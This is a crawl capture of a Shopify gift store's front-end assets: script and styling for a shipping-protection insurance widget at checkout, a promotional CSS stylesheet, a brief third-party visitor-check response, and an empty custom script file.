",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801893924\"},{\"insurance_plan_name\":\"43.00\",\"insurance_plan_amount\":\"43.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801926692\"},{\"insurance_plan_name\":\"43.50\",\"insurance_plan_amount\":\"43.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801959460\"},{\"insurance_plan_name\":\"44.00\",\"insurance_plan_amount\":\"44.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801992228\"},{\"insurance_plan_name\":\"44.50\",\"insurance_plan_amount\":\"44.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813802024996\"},{\"insurance_plan_name\":\"45.00\",\"insurance_plan_amount\":\"45.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813802057764\"},{\"insurance_plan_name\":\"45.50\",\"insurance_plan_amount\":\"45.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813802090532\"},{\"insurance_plan_name\":\"46.00\",\"insurance_plan_amount\":\"46.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813802123300\"},{\"insurance_plan_name\":\"46.50\",\"insurance_plan_amount\":\"46.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813802156068\"},{\"insurance_plan_name\":\"47.00\",\"insurance_plan_amount\":\"47.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813802188836\"},{\"insurance_plan_name\":\"47.50\",\"insurance_plan_amount\":\"47.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813802221604\"},{\"insurance_plan_name\":\"48.00\",\"insurance_plan_amount\":\"48.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813802254372\"},{\"insurance_plan_name\":\"48.50\",\"insurance_plan_amount\":\"48.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813802287140\"},{\"insurance_plan_name\":\"49.00\",\"insurance_plan_amount\":\"49.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813802319908\"},{\"insurance_plan_name\":\"49.50\",\"insurance_plan_amount\":\"49.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813802352676\"},{\"insurance_plan_name\":\"50.00\",\"insurance_plan_amount\":\"50.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813802385444\"},{\"insurance_plan_name\":\"50.50\",\"insurance_plan_amount\":\"50.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813802418212\"},{\"insurance_plan_name\":\"51.00\",\"insurance_plan_amount\":\"51.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813802450980\"}],\"sspModalPosition\":\" \"}";
    simplyInsurance.insurancePlan = JSON.parse(simplyInsurance.insurancePlan);
    simplyInsurance.insurancePlan.insurance_auto_enable = false;
    simplyInsurance.money_format = "${{amount_no_decimals}}";
    simplyInsurance.cartJson = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};
    simplyInsurance.SkipProduct = null;
    simplyInsurance.SkipProduct = JSON.parse(simplyInsurance.SkipProduct);
    simplyInsurance.skipSkus = simplyInsurance.SkipProduct
      ? simplyInsurance.SkipProduct.sku
        ? simplyInsurance.SkipProduct.sku
        : []
      : [];
    simplyInsurance.skipHandles = simplyInsurance.SkipProduct
      ? simplyInsurance.SkipProduct.handle
        ? simplyInsurance.SkipProduct.handle
        : []
      : [];
 
    // simplyInsurance.customCSS = null;
    // simplyInsurance.customJS = null;
    simplyInsurance.simplySelector = ".si-widget";
 
    
    
 
    function checkInsure() {
      if (cn(simplyInsurance.insurancePlan)) {
        return;
      }
    }
    checkInsure();
</script>





<link rel="stylesheet" href="https://cdn.shopify.com/s/files/1/1905/9639/files/simply-insurance_9d108d3e-f767-4620-b883-01045abb0584.css?v=1755758697" type="text/css" media="all">
 
<script>
  let addSecondaryButton = window.simplyInsurance?.widgetSettings?.button?.add_secondary_button;
  let ssp_add_secondary_btn = addSecondaryButton;
  if(addSecondaryButton !== true && addSecondaryButton !== false){
    ssp_add_secondary_btn = false
  }
 
  let primaryButtonText = window.simplyInsurance?.widgetSettings?.button?.primary_button?.button_text;
  let ssp_checkout_btn_text_content = primaryButtonText;
  if(!primaryButtonText) {
    ssp_checkout_btn_text_content = "Checkout + ##plan_price## (Protection)"
  }
 
  let consentPopupEnabled = window.simplyInsurance?.widgetSettings?.consent_popup_enabled;
  let ssp_consent_popup_checkbox = consentPopupEnabled
  if(consentPopupEnabled !== true && consentPopupEnabled !== false){
    ssp_consent_popup_checkbox = false
  }
 
  let popupPosition = window.simplyInsurance?.widgetSettings?.consent_popup?.popup_position
  let ssp_consent_popup_position = popupPosition;
  if(!popupPosition){
    ssp_consent_popup_position = "topRight"
  }
 
  let ssp_consent_popup_text = window.simplyInsurance.widgetSettings?.consent_popup?.text
 
 
  window.sspStorefrontCustomization = {
    // General Settings
    ssp_checkout_button_enable: (
      (window.simplyInsurance.widgetSettings?.selected_layout == "button")
        ? true
        : false
        // : !window.simplyInsurance.widgetSettings?.selected_layout ? true : false
    ),
    ssp_toggle_widget_enable: (
      (window.simplyInsurance.widgetSettings?.selected_layout == "toggle")
        ? true
        : false
    ),
    ssp_toggle_img_gray_feature: (
      window.simplyInsurance.widgetSettings?.is_grey_icon ||
      false
    ),
 
    // Checkout Button settings
    ssp_checkout_label_tooltip: (
      window.simplyInsurance.widgetSettings?.button?.label_and_appearance?.tooltip_message ||
      window.simplyInsurance.insurancePlan.tool_tip_message
    ),
    ssp_checkout_label_text_content: (
      window.simplyInsurance.widgetSettings?.button?.label_and_appearance?.button_label ||
      "Checkout + Shipping Protection • ##plan_price"
    ),
    ssp_checkout_btn_text_content,
    ssp_add_secondary_btn,
    ssp_secondary_btn_text_content: (
      window.simplyInsurance.widgetSettings?.button?.secondary_button?.link_text ||
      "Checkout without shipping protection"
    ),
    ssp_checkout_btn_default_position: "beforebegin",
 
    // Consent popup settings
    ssp_consent_popup_checkbox,
    ssp_consent_popup_position,
    ssp_consent_popup_title: ssp_consent_popup_text?.title?.text || "Shipping Protection",
    ssp_consent_popup_subtitle: ssp_consent_popup_text?.subtitle?.text || "from Damage, Loss & Theft for ##plan_price## Protect your order from damage, loss, or theft",
 
    // Toggle widget settings
    ssp_toggle_widget_default_position: "afterend",
  }
</script>
 
<style>
  :root{
    /* label styles */
    --ssp_checkout_label_font_size: 14px;
    --ssp_checkout_label_font_weight: 400;
    --ssp_checkout_label_bg_color: #fff;
    --ssp_checkout_label_text_color: #000;
 
    /* primary button styles */
    --ssp_checkout_btn_bg_color: #000;
    --ssp_checkout_btn_bg_hover_color: #000;
 
    --ssp_checkout_btn_text_size: 15px;
    --ssp_checkout_btn_text_weight: ;
    --ssp_checkout_btn_text_color: #fff;
    --ssp_checkout_btn_text_hover_color: #fff;
 
    --ssp_checkout_btn_border_size: 0px;
    --ssp_checkout_btn_border_color: #000;
    --ssp_checkout_btn_border_hover_color: #000;
    --ssp_checkout_btn_border_radius: 0px;
 
    --ssp_checkout_btn_padding: 15px;
    --ssp_checkout_btn_margin: 0px;
 
    /* secondary button styles */
    --ssp_secondary_checkout_btn_font_size: 16px;
    --ssp_secondary_checkout_btn_font_weight: 400;
    --ssp_secondary_checkout_btn_text_color: #000000;
 
    /* consent popup styles */
    --ssp_consent_popup_bg_color: #f5f5f5;
    --ssp_consent_popup_border_width: 1px;
    --ssp_consent_popup_border_radius: 8px;
    --ssp_consent_popup_border_color: #e4e4e4;
    --ssp_consent_popup_margin: 30px;
    --ssp_consent_popup_padding: 15px;
 
    --ssp_consent_popup_title_font_size: 14px;
    --ssp_consent_popup_title_font_weight: 600;
    --ssp_consent_popup_title_font_color: #000000;
 
    --ssp_consent_popup_subtitle_font_size: 13px;
    --ssp_consent_popup_subtitle_font_weight: 400;
    --ssp_consent_popup_subtitle_font_color: #000000;
  }
</style>
 
<script>
  const style = document.documentElement.style;
  const si = window.simplyInsurance?.widgetSettings;
 
  const set = (key, value, unit = '') => {
    if ((value != undefined) && (value != null)) style.setProperty(key, `${value}${unit}`);
  };
 
  const checkoutLabel = si?.button?.label_and_appearance;
  set('--ssp_checkout_label_font_size', checkoutLabel?.font_size, 'px');
  set('--ssp_checkout_label_font_weight', checkoutLabel?.font_weight);
  set('--ssp_checkout_label_bg_color', checkoutLabel?.background_color);
  set('--ssp_checkout_label_text_color', checkoutLabel?.text_color);
 
  const primaryButton = si?.button?.primary_button;
  set('--ssp_checkout_btn_bg_color', primaryButton?.background_color);
  set('--ssp_checkout_btn_bg_hover_color', primaryButton?.background_hover_color);
  set('--ssp_checkout_btn_text_size', primaryButton?.text_size, 'px');
  set('--ssp_checkout_btn_text_weight', primaryButton?.font_weight);
  set('--ssp_checkout_btn_text_color', primaryButton?.text_color);
  set('--ssp_checkout_btn_text_hover_color', primaryButton?.text_hover_color);
  set('--ssp_checkout_btn_border_size', primaryButton?.border, 'px');
  set('--ssp_checkout_btn_border_color', primaryButton?.border_color);
  set('--ssp_checkout_btn_border_hover_color', primaryButton?.border_color);
  set('--ssp_checkout_btn_border_radius', primaryButton?.border_radius, 'px');
  set('--ssp_checkout_btn_padding', primaryButton?.padding, 'px');
  set('--ssp_checkout_btn_margin', primaryButton?.margin, 'px');
 
  const secondaryButton = si?.button?.secondary_button;
  set('--ssp_secondary_checkout_btn_font_size', secondaryButton?.font_size, 'px');
  set('--ssp_secondary_checkout_btn_font_weight', secondaryButton?.font_weight);
  set('--ssp_secondary_checkout_btn_text_color', secondaryButton?.text_color);
 
  const consentPopup = si?.consent_popup;
  set('--ssp_consent_popup_bg_color', consentPopup?.background?.color);
  set('--ssp_consent_popup_border_width', consentPopup?.border?.border_width, 'px');
  set('--ssp_consent_popup_border_radius', consentPopup?.border?.border_radius, 'px');
  set('--ssp_consent_popup_border_color', consentPopup?.border?.border_color);
  set('--ssp_consent_popup_margin', consentPopup?.spacing?.margin, 'px');
  set('--ssp_consent_popup_padding', consentPopup?.spacing?.padding, 'px');
 
  const consentPopupContent = consentPopup?.text;
  set('--ssp_consent_popup_title_font_size', consentPopupContent?.title?.font_size, 'px');
  set('--ssp_consent_popup_title_font_weight', consentPopupContent?.title?.font_weight);
  set('--ssp_consent_popup_title_font_color', consentPopupContent?.title?.font_color);
  set('--ssp_consent_popup_subtitle_font_size', consentPopupContent?.subtitle?.font_size, 'px');
  set('--ssp_consent_popup_subtitle_font_weight', consentPopupContent?.subtitle?.font_weight);
  set('--ssp_consent_popup_subtitle_font_color', consentPopupContent?.subtitle?.font_color);
</script>
 
<style>
  .simply-insurance {
    display: none;
  }
</style>
 




<script src="https://cdn.shopify.com/s/files/1/1905/9639/files/simply-insurance_1ad2a101-b78d-422a-a366-557cbaa6f53a.js?v=1757939546" type="text/javascript" defer="defer"></script>
 
<script>
  if(Shopify.currency && Shopify.currency.rate){
      simplyInsurance.insurancePlan.planArray.forEach(function(p){
          p.insurance_plan_amount = (p.insurance_plan_amount * Shopify.currency.rate).toFixed(2);
          p.max_order_price = (p.max_order_price * Shopify.currency.rate).toFixed(2);
          p.min_order_price = (p.min_order_price * Shopify.currency.rate).toFixed(2);
      })
    }
 
    simplyInsurance.getSectionInnerHTML = function(html, selector = '.shopify-section') {
      let newHTML = new DOMParser().parseFromString(html, 'text/html').querySelector(selector);
      let isDawnCartEmpty = newHTML.querySelector('cart-drawer-items')?.classList.contains('is-empty')
 
      let dawnSideCart = document.querySelector('cart-drawer')
      if(isDawnCartEmpty){
        if(!dawnSideCart?.classList.contains('is-empty')){
          dawnSideCart?.classList.add('is-empty')
        }
      }
 
      return newHTML?.innerHTML;
    }
 
    simplyInsurance.getSectionsToRender = function() {
      return [
        {
          id: 'cart-drawer',
          section: 'cart-drawer',
          selector: '#CartDrawer'
        },
        {
            id: 'cart-icon-bubble',
            section: 'cart-icon-bubble',
          },
          {
            id: 'free-shipping-notice',
            section: 'free-shipping-notice',
            selector: '.free-shipping-notice'
          }
      ];
    }
 
    simplyInsurance.getSectionDOM = function(html, selector = '.shopify-section') {
      return new DOMParser().parseFromString(html, 'text/html').querySelector(selector);
    }
 
    simplyInsurance.renderContents = function(parsedState) {
      simplyInsurance.getSectionsToRender().forEach((section => {
        const sectionElement = section.selector
          ? document.querySelector(section.selector)
          : document.getElementById(section.id);
        if(sectionElement && typeof sectionElement !== "undefined"){
          sectionElement.innerHTML = simplyInsurance.getSectionInnerHTML(parsedState[section.id], section.selector);
        }
      }));
    }
    simplyInsurance.updateSideCartforDawnBasedTheme = function() {
      const sections = this.getSectionsToRender().map((section) => section.section);
      fetch(window.Shopify.routes.root + "?sections="+sections).then(res => res.json()).then((state) => {
        simplyInsurance.renderContents(state);
      });
    }
 
 
    simplyInsurance.cartModificationCallback = function(changeType) {
      document.dispatchEvent(new CustomEvent("ssp:cart:update"));
    }
    simplyInsurance.mode = 1;
    
    simplyInsurance.cartPageRefresh = false;
    simplyInsurance.cartReload = function(changeType) {
      switch (changeType) {
        case 0:
          { // insurance added
            simplyInsurance.cartModificationCallback(changeType);
            break;
          }
        case 1:
          { // insurance removed
            simplyInsurance.cartModificationCallback(changeType);
            break;
          }
      }
    }
 
    simplyInsurance.toggleUncheck = function() {
      document.body.dispatchEvent(new Event("si.toggle.uncheck"));
    }
 
    
    window.SLIDECART_UPDATED = function(cart) {
 
  // Fires whenevr slide cart has updated
      try {
        if (simplyInsurance && typeof simplyInsurance !== "undefined")
          simplyInsurance.loadApp();
      } catch (e) {
        console.log(e);
      }
    }
 
  // Sticky Cart & Slide Cart - heysenior
    window.HS_SLIDE_CART_UPDATED = function(cart) {
 
  // Runs every time the slider cart is updated.
      try {
        if (simplyInsurance && typeof simplyInsurance !== "undefined")
          simplyInsurance.loadApp();
      } catch (e) {
        console.log(e);
      }
    }
 
 
 
    document.addEventListener('ssp:cart:update', function(event) {
 
      
        window.simplyInsurance.loadApp()
      
 
      // si-cart refresh
      if(window.reRenderSiCart){
        window.reRenderSiCart();
      }
 
      console.log('ssp:cart:update', event.detail);
       
 
      if(simplyInsurance.cartPageRefresh){
        location.reload();
      }
 
  // Sticky Cart & Slide Cart - heysenior
      if (typeof(window.HS_SLIDE_CART_UPDATE) === 'function') {
        window.HS_SLIDE_CART_UPDATE(function() {});
      }
 
  // Icart upsell
      if (typeof prepareDataForDisplayWidgetByRule !== "undefined" && prepareDataForDisplayWidgetByRule) {
        prepareDataForDisplayWidgetByRule();
      }
 
      
      if (typeof(window.SLIDECART_UPDATE) === 'function') {
        window.SLIDECART_UPDATE(function() {});
      }
      document.documentElement.dispatchEvent(new CustomEvent('cart:refresh', {
        bubbles: true // same code for prestige theme
      }));
 
      if (typeof(theme) !== 'undefined' && theme != null) {
        if (typeof theme.cart !== 'undefined' && theme.cart != null) {
          if (typeof(theme.cart.updateAllHtml) === 'function') {
            theme.cart.updateAllHtml();
          }
          if (typeof(theme.cart.updateTotals) === 'function') {
            theme.cart.updateTotals();
          }
        }
        if (typeof(theme.jQuery) !== 'undefined' && theme.jQuery != null) {
          theme.jQuery("body").trigger("added.ajaxProduct")
        }
      }
 
      // added update event for Horizon theme
      try {
        import('@theme/events').then(({ CartUpdateEvent }) => {
          fetch('/cart.js')
            .then(res => res.json())
            .then(cart => {
              const event = new CartUpdateEvent(cart, 'manual-trigger', {
                itemCount: cart.item_count,
                source: 'fad-refresh',
                sections: {}
              });
              document.dispatchEvent(event);
              window.simplyInsurance?.loadApp?.();
            });
        }).catch(() => {
          // Silently ignore if module not found
        });
      } catch (e) {
        // Silently ignore if import throws
      }
      document.body.dispatchEvent(new CustomEvent("cart:refresh"));
      document.body.dispatchEvent(new CustomEvent("added.ajaxProduct"));
      document.dispatchEvent(new CustomEvent('cart:build'));
      simplyInsurance.updateSideCartforDawnBasedTheme();
      document.dispatchEvent(new CustomEvent('dispatch:cart-drawer:refresh'));
    });
 
 
    
 
    document.addEventListener('rebuy:smartcart.show', function(event) {
      console.log('rebuy:smartcart.show event', event.detail);
      window.HS_SLIDE_CART_UPDATED();
    });
    document.addEventListener('rebuy:smartcart.product-removed', function(event) {
      console.log('rebuy:smartcart.product-removed event', event.detail);
      if (event.detail.product.vendor == "SimplyInsurance") {
        simplyInsurance.toggleUncheck();
      } else {
        window.HS_SLIDE_CART_UPDATED();
      }
    });
 
    // Keyboard Event Listeners for Toggle and Tooltip
 
    document.addEventListener('keydown', function(e) {
      const switchElement = document.querySelector('.switch');
      const tooltipElement = document.querySelector('.tooltipCstm');
 
      // Toggle the switch when 'Enter' key is pressed
      if (e.key === 'Enter') {
        if (document.activeElement === switchElement || switchElement.contains(document.activeElement)) {
          const checkbox = document.querySelector('.cart-insurance-input');
          checkbox.checked = !checkbox.checked;
          // Trigger the input change event to toggle the switch visually
          checkbox.dispatchEvent(new Event('change'));
        }
      }
    });
</script>
 
 
</div></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.bobblegifts.com/cdn/shop/t/82/assets/natioalbossdaysale-style.css?v=54325734353772361241760960056
body_size: 638
content:
.section-collection-intro-product .section-header{text-align:left}.section-collection-intro-product{position:relative;padding-top:30px;padding-bottom:10px}.cintro-product-uniform{display:flex;flex-wrap:wrap;gap:15px;margin-bottom:30px}.cintro-product-uniform .cintro-p-left{flex:0 0 auto;width:calc(33% - 7.5px)}.cintro-product-uniform .cintro-p-right{flex:0 0 auto;width:calc(67% - 7.5px)}.cintro-product-wrapper{padding:35px 0;position:relative;background-color:#faeeff}.cintropr-flex{display:flex;flex-wrap:wrap;gap:15px}.cintropr-flex .cintropr-item:first-child{flex:0 0 auto;width:calc(38% - 7.5px)}.cintropr-flex .cintropr-item:nth-child(2){flex:0 0 auto;width:calc(62% - 7.5px)}.cintropr-flex .cintropr-item:nth-child(3){flex:0 0 auto;width:calc(62% - 7.5px)}.cintropr-flex .cintropr-item:last-child{flex:0 0 auto;width:calc(38% - 7.5px)}.cintro-p-left .cintropr-box{position:relative;height:100%}.cintro-p-left .cintropr-item{height:100%}.cintro-p-left .cintropr-box .cintro-pr-thubnial{position:absolute;top:0;left:0;width:100%;height:100%}.cintro-p-left .cintropr-box .cintro-pr-thubnial .cintro-pr-link{display:block;height:100%}.cintro-p-left .cintropr-box .cintro-pr-thubnial img{width:100%;height:100%;object-fit:cover;object-position:top left}.cintro-p-right .cintropr-box{position:relative;min-height:320px}.cintro-p-right .cintropr-box .cintro-pr-thubnial{position:absolute;top:0;left:0;width:100%;height:100%}.cintro-p-right .cintropr-box .cintro-pr-thubnial .cintro-pr-link{display:block;width:100%;height:100%}.cintro-p-right .cintropr-box .cintro-pr-thubnial img{display:block;width:100%;height:100%;object-fit:cover;object-position:top left}.cintropr-box .cintro-pr-info{position:absolute;bottom:30px;left:0;width:100%;height:auto;padding:15px;text-align:center}.cintro-pr-info .cintro-pr-btn{background:#0000004d;border-radius:12px;padding:9px 30px 10px;color:#fff;font-size:15px;text-transform:uppercase;font-weight:600}@media only screen and (max-width: 1099px){.cintro-p-right .cintropr-box{min-height:270px}}@media only screen and (max-width: 979px){.cintro-p-right .cintropr-box{min-height:240px}.cintro-pr-info .cintro-pr-btn{padding:9px 20px 10px;font-size:13px}}@media only screen and (max-width: 849px){.cintro-p-right .cintropr-box{min-height:210px}}@media only screen and (max-width: 769px){.cintro-product-wrapper .grid-uniform .grid__item.grid-product{width:50%}}@media only screen and (max-width: 767px){.section-collection-intro-product{padding-top:10px;padding-bottom:0}.section-collection-intro-product .section-header{margin-bottom:10px}.cintro-product-wrapper{padding:10px 0}}@media (min-width: 770px){.cintro-product-uniform.cpu-mv{display:none}}@media (max-width: 769px){.cintro-product-uniform{margin-bottom:15px}.cintro-product-uniform.cpu-dv{display:none}.cintro-product-uniform .cintro-p-left,.cintro-product-uniform .cintro-p-right{flex:0 0 auto;width:calc(50% - 7.5px)}.cintropr-flex .cintropr-item:first-child,.cintropr-flex .cintropr-item:nth-child(2),.cintropr-flex .cintropr-item:last-child{flex:0 0 auto;width:100%}.cintro-p-right .cintropr-box .cintro-pr-thubnial,.cintro-p-left .cintropr-box .cintro-pr-thubnial{position:relative}.cpu-mv-1 .cintro-p-left .cintropr-item{height:auto}.cintro-p-left .cintropr-box .cintro-pr-thubnial img,.cintro-p-right .cintropr-box .cintro-pr-thubnial img{border-radius:0;display:block}.cpu-mv-1 .cintro-p-left .cintropr-item,.cpu-mv-1 .cintro-p-left .cintropr-box,.cpu-mv-1 .cintro-p-left .cintropr-box .cintro-pr-thubnial,.cpu-mv-1 .cintro-p-left .cintropr-box .cintro-pr-thubnial .cintro-pr-link,.cpu-mv-1 .cintro-p-left .cintropr-box .cintro-pr-thubnial img{height:auto}.cpu-mv-1 .cintro-p-right .cintropr-box{min-height:unset}.cpu-mv-1 .cintro-p-right .cintropr-item,.cpu-mv-1 .cintro-p-right .cintropr-box,.cpu-mv-1 .cintro-p-right .cintropr-box .cintro-pr-thubnial,.cpu-mv-1 .cintro-p-right .cintropr-box .cintro-pr-thubnial .cintro-pr-link,.cpu-mv-1 .cintro-p-right .cintropr-box .cintro-pr-thubnial img{height:auto}.cintropr-flex{gap:15px}.cintro-p-left .cintropr-item+.cintropr-item{margin-top:15px}.cintro-product-uniform .cintro-p-right .cintropr-item:not(:last-child){margin-bottom:15px}}@media only screen and (max-width: 769px){.cpu-mv-1 .cintro-p-left .cintro-pr-link{position:relative;padding-top:80%}.cpu-mv-1 .cintro-p-left .cintropr-box .cintro-pr-thubnial img{position:absolute;top:0;left:0;height:100%;width:100%;object-fit:cover}.cpu-mv-1 .cintro-p-left .cintropr-item:nth-child(1) .cintro-pr-link{padding-top:184%}.cpu-mv.cpu-mv-2 .cintro-p-left .cintropr-item{height:auto}.cpu-mv.cpu-mv-2 .cintro-p-left .cintropr-item .cintro-pr-thubnial{position:absolute}.cpu-mv.cpu-mv-2 .cintro-p-left .cintropr-item .cintropr-box{height:auto;padding-top:80%}.cpu-mv.cpu-mv-2 .cintro-p-right .cintropr-item .cintro-pr-thubnial{position:absolute}.cpu-mv.cpu-mv-2 .cintro-p-right .cintropr-item .cintropr-box{min-height:unset;padding-top:calc(80% + 30px);margin-top:-30px}}@media only screen and (max-width: 575px){.cpu-mv.cpu-mv-2 .cintro-p-right .cintropr-item .cintropr-box{padding-top:calc(80% + 15px);margin-top:-15px}.cintropr-box .cintro-pr-info{bottom:0;padding:8px}.cintro-pr-info .cintro-pr-btn{padding:5px 10px;font-size:11px}}@media only screen and (max-width: 479px){.cpu-mv.cpu-mv-2 .cintro-p-right .cintropr-item .cintropr-box{padding-top:calc(80% + 10px);margin-top:-10px}}@media only screen and (max-width: 379px){.cpu-mv.cpu-mv-2 .cintro-p-right .cintropr-item .cintropr-box{padding-top:calc(80% + 2px);margin-top:-2px}}.cintro-product-wrapper .grid-uniform{row-gap:15px;margin:0 0 0 -15px}.cintro-product-wrapper .grid-uniform .grid__item.grid-product{float:none;flex:0 0 auto;padding-left:15px}.cintro-product-wrapper .grid-uniform .grid-product__wrapper{text-align:center;border-radius:3px;background-color:#fff;height:100%;padding:8px}.cintro-product-wrapper .grid-uniform .grid-product__meta .grid-product__title{font-size:14px}.section-collection-with-product{position:relative;padding-top:30px;padding-bottom:0}.section-collection-with-product .section-header{text-align:left}.cwp-product-wrapper{padding:35px 0;position:relative;background-color:#faeeff}.cwpgrid{position:relative}.cwpgrid>.cwp-grid{display:flex;flex-wrap:wrap;gap:unset;justify-content:space-between}.cwpgrid>.cwp-grid+.cwp-grid{margin-top:15px}.cwpgrid>.cwp-grid .cwpcp-item{flex:0 0 auto;width:calc(39% + -0px)}.cwpgrid>.cwp-grid .cwp-grid-uniform.grid-uniform{flex:0 0 auto;width:calc(61% + -0px);margin:0 0 0 -15px;row-gap:15px}.cwpgrid>.cwp-grid .cwp-grid-uniform .grid__item.grid-product{width:33.333%;padding-left:15px;float:none}.cwpgrid>.cwp-grid .grid-uniform .grid-product__wrapper{text-align:center;border-radius:3px;background-color:#fff;height:100%;padding:8px}.cwpgrid>.cwp-grid .grid-uniform .grid-product__meta .grid-product__title{font-size:14px}.cwpcp-box{position:relative}.cwpcp-box{height:100%}.cwpcp-box .cwpcp-link{display:block;height:100%}.cwpcp-box .cwpcp-link:hover{opacity:1}.cwpcp-box .cwpcp-link .cwpcp-thubnial{height:100%;position:relative}.cwpcp-box .cwpcp-link .cwpcp-thubnial>img{display:block;width:100%;height:100%;object-fit:cover;object-position:center}.cwpcp-box .cwpcp-info{position:absolute;top:0;left:0;width:100%;padding:15px}.cwpcp-box .cwpcp-button{position:absolute;bottom:0;left:0;width:100%;padding:15px 15px 30px;text-align:center}.cwpcp-btn{background:#0000004d;border-radius:12px;padding:9px 30px 10px;color:#fff;font-size:15px;text-transform:uppercase;font-weight:600}.cwpcp-bedge{background:#246ff5;font-size:12px;width:40px;height:19px;text-align:center;line-height:18px;display:inline-block;color:#fff}.cwpcp-title{margin:15px 0 5px;font-size:28px;font-weight:700}.cwpcp-label{font-size:21px}.cwpcp-price{font-weight:700;color:#fc2956;font-size:36px}.cwpcp-box .cwpcp-link:hover .cwpcp-thubnial{opacity:.7}@media (max-width: 769px){.cwpgrid>.cwp-grid .cwpcp-item,.cwpgrid>.cwp-grid .cwp-grid-uniform.grid-uniform{flex:0 0 auto;width:100%}.cwpgrid>.cwp-grid+.cwp-grid{margin-top:0}.cwpgrid>.cwp-grid{gap:15px}.cwpgrid>.cwp-grid .cwp-grid-uniform.grid-uniform{column-gap:15px;margin:0}.cwpgrid>.cwp-grid .cwp-grid-uniform .grid__item.grid-product{width:calc(50% - 7.5px);padding-left:0}}@media only screen and (max-width: 767px){.section-collection-with-product{padding-top:10px}.section-collection-with-product .section-header{margin-bottom:10px}.section-collection-with-product .cintro-product-wrapper{padding:10px 0}}@media (min-width: 575px){.cwpcp-box .cwpcp-title{font-size:25px}.cwpcp-box .cwpcp-label{font-size:18px}.cwpcp-box .cwpcp-price{font-size:28px}.cwpcp-box .cwpcp-btn{font-size:13px}}
/*# sourceMappingURL=/cdn/shop/t/82/assets/natioalbossdaysale-style.css.map?v=54325734353772361241760960056 */


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://us03.dwcheck.cn/lockview/Judge.aspx?a=LK5331887&f=www.bobblegifts.com&b=0&l=en-us@posix&d=&o=&s=&r=57702
body_size: 58
content:
lk2('0%3b57683')

--- FILE ---
content_type: text/javascript
request_url: https://www.bobblegifts.com/cdn/shop/t/82/assets/custom.js?v=168174319406855164791760960056
body_size: -103
content:
